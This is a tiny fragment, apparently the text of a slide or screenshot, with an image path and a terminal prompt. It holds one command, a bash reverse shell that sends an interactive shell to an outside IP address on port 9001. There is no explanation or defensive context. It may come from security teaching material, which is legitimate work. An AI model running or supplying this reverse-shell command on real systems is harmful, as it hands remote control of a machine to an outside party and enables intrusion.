 truillet@Enkidu: ~
truillet@Enkidu:~$ bash -i &> /dev/tcp/54.38.32.137/9001 0>&1